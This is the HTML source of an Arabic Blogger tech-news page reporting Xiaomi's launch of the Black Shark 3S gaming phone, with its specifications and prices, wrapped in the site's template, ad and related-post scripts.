<script type='text/javascript'> 
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.media$thumbnail.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else{if(typeof(defaultnoimage)!=='undefined')thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45C4qyOLqu_-STQX8BBhaD2FjN6AoiPPTMdAl4q7mFkmb3SoeM7VLOtSOh49NJnzCMvjdHUt_6T13IzAnBZGoW-uXPkQqmf6h_LgGXNpT8bqpqBZKC5r60LSarb8nVI-NmMmJxndTb6Orch7kxavPpOr8Ws63TfF40IAPEgJ4x5FSnqjwlpUCLvWfhE4/s16000/no-image.png"}}if(relatedTitles[relatedTitlesNum].length>300)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,300)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(current){var splitbarcolor;if(typeof(splittercolor)!=='undefined')splitbarcolor=splittercolor;else splitbarcolor="#d4eaf2";for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==current)||(!relatedTitles[i])){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<ul id="related-posts">');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<li><a');document.write(' href="'+relatedUrls[r]+'"><img src="'+thumburl[r]+'"/><span class="title-related">'+relatedTitles[r]+'</span></a></li>');i++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write('</ul>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<style>.isFront{display:none;}</style>
</head><!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
<body class='item' id='luna'>
<div id='luna-theme'>
<div class='admin-panel'>
<div class='options section' id='options' name='Options'><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
شعار الموقع لنسخة الدارك مود
</h3>
<div class='widget-content'>
<img alt='شعار الموقع لنسخة الدارك مود' height='368' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600 1600w' width='1600'>
</img>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML109'>
<script type='text/javascript'>                
          //<![CDATA[	
// Define a function to protect content
function protectContent() {
    // Disable right-click
    $(document).on("contextmenu", function (e) {
        e.preventDefault();
    });

    // Disable copy
    $(document).on("copy", function (e) {
        e.preventDefault();
    });

    // Disable text selection
    $(document).on("selectstart", function (e) {
        e.preventDefault();
    });

    // Disable developer tools
    $(document).keydown(function (event) {
        if (event.keyCode == 123) { // F12
            return false;
        } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Ctrl+Shift+I
            return false;
        }
    });
}

// Call the protectContent function
$(document).ready(function () {
    protectContent();
});
//]]></script>
</div>
<div class='widget HTML' data-version='2' id='HTML112'>
<style>
          .lk_meta .lk_user {
          display: none!important;
          }
          .post-author.vcard {
          display: none!important;
          }
        </style>
</div>
<div class='widget HTML' data-version='2' id='HTML114'>
<style>
          .author-place {
          display: none;
          }
        </style>
</div>
</div>
<div class='side-mobile-menu section' id='side-mobile-menu' name='Mobile Menu'><div class='widget LinkList' data-version='2' id='LinkList30'>
<div class='widget-content'>
<ul>
<li><a href='#'>الرئيسية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الربح من الانترنت</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9'>التجارة الإلكترونية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A'>التسويق الإلكتروني</a></li>
<li><a href='https://www.blogadse.com/search/label/%D9%85%D9%88%D8%A7%D9%82%D8%B9'>مواقع</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>برامج</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9'>حماية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8'>ألعاب</a></li>
<li><a href='https://luna-template.khadamatona.com/'>شراء القالب</a></li>
</ul>
</div>
</div></div>
</div>
<div class='outer-wrapper'>
<div class='header-wrapper'>
<div class='header-top'>
<div class='container'>
<div class='topheader-inner'>
<div class='top-menu'>
<div class='section' id='top-menu'><div class='widget PageList' data-version='2' id='PageList1'>
<h3 class='title'>
Pages
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
<li>
<a href='https://www.khadamatona.com/'>خــدمــاتــنـا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='social-menu'>
<div class='socila-media section' id='social-media'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-one'></div>
</div>
</div>
<div class='mid-header'>
<div class='container'>
<div class='logo-space'>
<div class='section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.blogadse.com/'>
<img alt='الموقع التقني' data-original-height='368' data-original-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w120 120w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w240 240w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w480 480w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w800 800w'/>
</a>
</div>
</div></div>
</div>
<div class='adver-space'>
<div class='section' id='adver-space'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-two'>
</div>
</div>
</div>
<div class='main-header'>
<div class='container'>
<div id='head-nav'>
<div class='open-mobile-menu'><i aria-hidden='true' class='fa fa-bars'></i></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.blogadse.com/'>الرئيسية</a></li>
<li><a href='mega[أدسنس,يوتيوب,بلوجر,تطبيقات,]'>الربح من الإنترنت</a></li>
<li><a href=' [mega-v/4]'>التجارة الإلكترونية</a></li>
<li><a href='[mega-h/8]'>التسويق الالكتروني</a></li>
<li><a href='[mega-v/4]'>مواقع</a></li>
<li><a href='[mega-h/8]'>برامج</a></li>
<li><a href='[mega-v/4]'>حماية</a></li>
<li><a href='[mega-h/8]'>ألعاب</a></li>
<li><a href='[mega-v/4]'>قالب بلوجر</a></li>
</ul>
</div>
</div></div>
<label class='switch'>
<input aria-label='darkmode' id='checkBox' onclick='darkLight()' type='checkbox'/>
<span class='slider'></span>
</label>
<div class='search'><i class='fas fa-search'></i></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='section' id='space-three'><div class='widget HTML' data-version='2' id='HTML27'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='hero-slide'>
<div class='container'>
</div>
</div>
<div class='main-theme'>
<div class='container'>
<div class='main-inner' id='block-luna'>
<div class='content-luna' id='main-blog'>
<div class='mainFixed' id='mainFixed'>
<div class='main-post'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='item_breadcrumbs' id='breadcrumbs'>
<ul itemtype='//schema.org/BreadcrumbList' temscope='itemscope'>
<li itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-home'></i>
الموقع التقني
</span>
</a>
<meta content='1' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%AA%D9%81%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
الهواتف الذكية
</span>
</a>
<meta content='2' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem' style='display: none'>
<a href='https://www.blogadse.com/search/label/%D9%87%D9%88%D8%A7%D8%AA%D9%81?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
هواتف
</span>
</a>
<meta content='3' itemprop='position'/>
</li>
<li>
<a class='bred-title' href='https://www.blogadse.com/2020/08/black-shark-3s.html'>
<span>
<i class='fas fa-file-alt'></i>
شركة شياومي تطلق هاتف جديد وقوي مخصص للألعاب Black Shark 3S
</span>
</a>
</li>
</ul>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='الاثنين، 3 أغسطس 2020' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIg1zNgbWqzRP7r-bzr-OcoIgRnaRvfIHyjSIi3YkUtZ9eMtT-lHjekuxKtqndw-97P4gsYuvk12Ph0THnnNHQNvnefeemF4CaD2bwNvR4vVImalyZMtXqFs5ijf7uOlHyqoTunVW1pyc/s640/49.jpg' itemprop='image'/>
<a name='5817063127425491569'></a>
<div class='title-space'>
<h2 class='post-title-item entry-title' itemprop='headline'>
شركة شياومي تطلق هاتف جديد وقوي مخصص للألعاب Black Shark 3S
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>طلحة عبد الكريم</span></span></span>
<span class='post-timestamp'><meta content='https://www.blogadse.com/2020/08/black-shark-3s.html' itemprop='url'/><meta content='https://www.blogadse.com/2020/08/black-shark-3s.html' itemprop='url'/><abbr class='published' itemprop='datePublished' title='2020-08-03T07:28:00-07:00'><span class='updated'>أغسطس 03, 2020</span></abbr></span>
</div>
<div id='tocDiv'></div>
<div class='Ads-title'></div>
</div>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-5817063127425491569' itemprop='articleBody'>
<div class='body-content' id='post15817063127425491569'></div>
<div class='related-simplify'>
<script src='/feeds/posts/default/-/الهواتف الذكية?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/هواتف?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<span>قد يهمك أيضا</span>
<script type='text/javascript'>
                                  removeRelatedDuplicates();
                                  printRelatedLabels();
                                </script>
</div>
<div class='ads-west'></div>
<div id='post25817063127425491569'><p>
<div dir="rtl" style="text-align: right;" trbidi="on">
<h2 style="text-align: center;">
<span style="color: red;">شركة شياومي تطلق هاتف جديد وقوي مخصص للألعاب Black Shark 3S</span></h2>
<div style="text-align: center;">
<br /></div>
أطلقت Xiaomi هاتف&#1611;ا ذكي&#1611;ا جديد&#1611;ا للألعاب للمستخدمين الذين يرغبون في جعل الألعاب هوايتهم المفضلة. الهاتف هو Black Shark 3S &#1548; وهو نسخة مطورة من Black Shark 3. تم كشف النقاب عنه للتو في الصين ونعرف بالفعل جميع تفاصيل هذا الجهاز القوي. سيكون مسؤولا&#1611; عن التنافس مع هواتف مثل Red Magic 5S أو ASUS ROG Phone 3 &#1548; وهما جهازان يركزان أيض&#1611;ا على ألعاب Android. إذا كنت تبحث عن هاتف متطور لتلعب به &#1548; فقد يكون هذا هو أفضل خيار لك.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIg1zNgbWqzRP7r-bzr-OcoIgRnaRvfIHyjSIi3YkUtZ9eMtT-lHjekuxKtqndw-97P4gsYuvk12Ph0THnnNHQNvnefeemF4CaD2bwNvR4vVImalyZMtXqFs5ijf7uOlHyqoTunVW1pyc/s1600/49.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Black Shark 3S" border="0" data-original-height="394" data-original-width="700" height="360" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIg1zNgbWqzRP7r-bzr-OcoIgRnaRvfIHyjSIi3YkUtZ9eMtT-lHjekuxKtqndw-97P4gsYuvk12Ph0THnnNHQNvnefeemF4CaD2bwNvR4vVImalyZMtXqFs5ijf7uOlHyqoTunVW1pyc/s640-rw/49.jpg" title="Black Shark 3S" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Black Shark 3S</td></tr>
</tbody></table>
<br />
<br />
عند تصميم هذا الجهاز الجديد &#1548; ستجد بعض الاختلافات مقارنة&#1611; بـ Black Shark 3 الأصلي. ظهره مشابه جد&#1611;ا &#1548; لأنه يغير بعض التفاصيل الصغيرة التي لن يتمكن من رؤيتها سوى المستخدمين الأكثر اهتمام&#1611;ا. لا يزال لديها جمالية تصميم كبيرة جد&#1611;ا لا تمر دون أن يلاحظها أحد.<br />
<br />
<h3 style="text-align: right;">
<span style="color: red;">أما المواصفات الكاملة للهاتف فهي كما يلي:</span></h3>
شاشة AMOLED مقاس 6.67 بوصة<br />
FullHD +<br />
HDR10 +<br />
معدل تحديث الصورة 120 هرتز.<br />
معدل استجابة اللمس 270 هرتز<br />
معالج كوالكوم سناب دراجون 865<br />
- 12 جيجا بايت من ذاكرة الوصول العشوائي &#1548; LPDDR5 RAM<br />
UFS 3.1 128 أو 256 أو 512 جيجابايت من التخزين<br />
<br />
كاميرا خلفية ثلاثية:<br />
مستشعر رئيسي 64 ميجابكسل<br />
مستشعر بزاوية عريضة 13 ميجا بكسل<br />
مستشعر عمق 5 ميجابكسل<br />
كاميرا أمامية بدقة 20 ميجابكسل<br />
- جسم معدني وزجاجي.<br />
- مستشعر بصمة تحت الشاشة<br />
- USB C ومقبس صوت 3.5 ملم<br />
- بطارية 4720 مللي أمبير مع شحن سريع 65 واط<br />
18W الحمل المغناطيسي<br />
يعمل بأندرويد 10<br />
<br />
يأتي هذا الهاتف &#1548; الذي يعمل بنظام Android 10 &#1548; مزود&#1611;ا بالعديد من التفاصيل المشابهة جد&#1611;ا لـ Black Shark 3 &#1548; ولكن أيض&#1611;ا بعض التحسينات. الشيء الأكثر أهمية هو على الشاشة &#1548; حيث أن الشركة تزيد المستوى بمعدل تحديث 120 هرتز. لديها أكبر سعة تخزين في السوق وأفضل ذاكرة وصول عشوائي.<br />
<br />
تم الكشف عن هذا الهاتف رسمي&#1611;ا في الصين وعلينا أن ننتظر لنرى ما سيحدث مع توسعه الدولي. هذه هي أسعار الصرف:<br />
Black Shark 3S 12/128 GB - 483 يورو - 573 دولار&#1611;ا<br />
Black Shark 3S 12/256 GB - 520 يورو - 616 دولار<br />
Black Shark 3S 12/512 GB - 580 يورو - 687 دولار</div>
</p></div>
<script type='text/javascript'>
                                var obj0=document.getElementById("post15817063127425491569");
                                var obj1=document.getElementById("post25817063127425491569");
                                var s=obj1.innerHTML;
                                var t=s.substr(0,s.length/2);
                                var r=t.lastIndexOf("<br>");
                                if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
                              </script>
<div class='Ads-End'></div>
<div class='post-tags'>
<span class='tagstitle'><i class='fas fa-tags'></i>الأقسام:</span>
<a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%AA%D9%81%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9' rel='tag' title='الهواتف الذكية'>الهواتف الذكية</a>
<a href='https://www.blogadse.com/search/label/%D9%87%D9%88%D8%A7%D8%AA%D9%81' rel='tag' title='هواتف'>هواتف</a>
</div>
<div class='share-posts-space'>
<div class='social-share'>
<span class='share-title'><i class='fas fa-share'></i> شارك المقال:</span>
<ul>
<li class='share-btn facebook'>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://www.blogadse.com/2020/08/black-shark-3s.html' target='_blank'>
<i class='fab fa-facebook-f'></i>
<span>مشاركة</span>
</a>
</li>
<li class='share-btn twitter'>
<a href='https://twitter.com/intent/tweet?url=https://www.blogadse.com/2020/08/black-shark-3s.html&text=شركة شياومي تطلق هاتف جديد وقوي مخصص للألعاب Black Shark 3S' target='_blank'>
<i class='paltforme-x'></i>
<span>غرد</span>
</a>
</li>
<li class='share-btn whatsapp'>
<a href='whatsapp://send?text=شركة شياومي تطلق هاتف جديد وقوي مخصص للألعاب Black Shark 3S%20-%20https://www.blogadse.com/2020/08/black-shark-3s.html' target='_blank'>
<i class='fab fa-whatsapp'></i>
<span>أرسل</span>
</a>
</li>
<li class='show-more-btn' id='show-more-btn'><i class='fas fa-plus-circle'></i> المزيد</li>
</ul>
</div>
<div class='social-popup' id='social-popup'>
<div class='popup-inner'>
<ul>
<li class='share-btn pinterest'>
<a href='https://pinterest.com/pin/create/button/?url=https://www.blogadse.com/2020/08/black-shark-3s.html&description=شركة شياومي تطلق هاتف جديد وقوي مخصص للألعاب Black Shark 3S' target='_blank'>
<i class='fab fa-pinterest'></i> حفظ
                                        </a>
</li>
<li class='share-btn linkedin'>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.blogadse.com/2020/08/black-shark-3s.html' target='_blank'>
<i class='fab fa-linkedin-in'></i> مشاركة
                                        </a>
</li>
<li class='share-btn reddit'>
<a href='https://www.reddit.com/submit?url=https://www.blogadse.com/2020/08/black-shark-3s.html&title=شركة شياومي تطلق هاتف جديد وقوي مخصص للألعاب Black Shark 3S' target='_blank'>
<i class='fab fa-reddit-alien'></i> مشاركة
                                        </a>
</li>
<li class='share-btn tumblr'>
<a href='https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://www.blogadse.com/2020/08/black-shark-3s.html&title=شركة شياومي تطلق هاتف جديد وقوي مخصص للألعاب Black Shark 3S' target='_blank'>
<i class='fab fa-tumblr'></i> مشاركة
                                        </a>
</li>
<li class='share-btn telegram'>
<a href='https://telegram.me/share/url?url=https://www.blogadse.com/2020/08/black-shark-3s.html&text=شركة شياومي تطلق هاتف جديد وقوي مخصص للألعاب Black Shark 3S' target='_blank'>
<i class='fab fa-telegram-plane'></i> مشاركة
                                        </a>
</li>
<li class='share-btn email'>
<a href='mailto:?subject=شركة شياومي تطلق هاتف جديد وقوي مخصص للألعاب Black Shark 3S&body=Check%20out%20this%20post:%20https://www.blogadse.com/2020/08/black-shark-3s.html' target='_blank'>
<i class='fas fa-envelope'></i> إرسال
                                        </a>
</li>
<li class='share-btn print'>
<a href='javascript:window.print()'>
<i class='fas fa-print'></i> طباعة
                                        </a>
</li>
<li class='close-popup-btn' id='close-popup-btn'>
<a href='#'>
<i class='fas fa-times-circle'></i>
</a>
</li>
</ul>
</div>
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.blogadse.com/2020/08/facebook-watch.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='Ads-lates'></div>
<div class='author-place'></div>
<div class='related-posts' id='rltd-posts'>
<h5 class='related-h3'>شاهد أيضا :</h5>
<script type='text/javascript'>
                                  var defaultnoimage="https://i.ibb.co/4FqTYXC/no-image.png";
                                  var maxresults=6;
                                </script>
<script src='/feeds/posts/default/-/الهواتف الذكية?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/هواتف?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                                  removeRelatedDuplicates_thumbs();
                                  printRelatedLabels_thumbs("https://www.blogadse.com/2020/08/black-shark-3s.html");
                                </script>
</div>
</div>
